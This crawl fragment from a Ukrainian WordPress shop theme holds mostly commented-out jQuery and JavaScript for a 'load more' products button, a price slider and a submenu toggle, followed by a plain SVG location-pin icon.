  // 			'query': true_posts,
  // 			'page' : current_page
  // 		};
  // 		$.ajax({
  // 			url:ajaxurl, // обработчик
  // 			data:data, // данные
  // 			type:'POST', // тип запроса
  // 			success:function(data){
  // 				if( data ) {
  // 					$('#true_loadmore').text('Больше товаров').before(data); // вставляем новые посты
  // 					current_page++; // увеличиваем номер страницы на единицу
  // 					if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
  // 				} else {
  // 					$('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
  // 				}
  // 			}
  // 		});
  // 	});
  //
});
// $filter = $(".mdf_search_form .mdf_submit_button_container > input[type='submit']").val('Фильтровать');
// $reset =  $(".mdf_search_form .mdf_reset_button_container > input[type='button']").val('Сбросить');

// var rangeSlider = document.getElementById("rs-range-line");
// var rangeBullet = document.getElementById("rs-bullet");
//
// rangeSlider.addEventListener("input", showSliderValue, false);
//
// function showSliderValue() {
//   rangeBullet.innerHTML = rangeSlider.value;
//   var bulletPosition = (rangeSlider.value /rangeSlider.max);
//   rangeBullet.style.left = (bulletPosition * 170) + "px";
// }
//
// document.getElementById('price-form').addEventListener('submit', function(e) {
// e.preventDefault();
// console.log(document.querySelector('#rs-range-line').value);
// });
//     document.addEventListener("DOMContentLoaded", function () {
//  	var iSubs     = document.querySelectorAll('.i-sub');
//  	var menuItems = document.querySelectorAll('.menu-item-has-children');
//  	iSubs.forEach( function (item) {
// 	 	item.addEventListener('click', function () {
// 	 		menuItems.forEach(function (item) {
// 	 			item.classList.remove('show-sub');
// 	 		});
// 	 		parent = item.parentNode;
// 	 		parent.classList.toggle('show-sub');
// 	 	});
// 	 });
//  });


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/location.svg
body_size: 1327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M11.946,0c-5.04,0-9.141,4.101-9.141,9.141c0,3.254,0.99,4.559,5.746,10.828
			c0.826,1.089,1.761,2.322,2.832,3.75C11.517,23.896,11.725,24,11.946,24s0.43-0.104,0.562-0.281
			c1.064-1.42,1.996-2.648,2.818-3.732c4.768-6.289,5.76-7.598,5.76-10.846C21.087,4.101,16.986,0,11.946,0z M14.206,19.137
			c-0.675,0.89-1.424,1.878-2.26,2.989c-0.842-1.118-1.595-2.112-2.274-3.007c-4.626-6.099-5.46-7.198-5.46-9.979
			c0-4.265,3.47-7.734,7.734-7.734s7.734,3.47,7.734,7.734C19.681,11.916,18.845,13.018,14.206,19.137z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M11.946,4.219c-2.714,0-4.922,2.208-4.922,4.922s2.208,4.922,4.922,4.922s4.922-2.208,4.922-4.922
			S14.66,4.219,11.946,4.219z M11.946,12.656c-1.938,0-3.516-1.577-3.516-3.516s1.577-3.516,3.516-3.516s3.516,1.577,3.516,3.516
			S13.885,12.656,11.946,12.656z"/>
	</g>
</g>
</svg>
